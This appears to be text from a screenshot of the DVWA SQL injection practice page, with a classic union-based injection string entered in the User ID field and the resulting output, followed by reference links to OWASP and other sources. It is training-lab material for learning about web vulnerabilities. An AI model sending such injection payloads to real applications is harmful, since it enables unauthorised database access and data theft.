 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
XenoEcho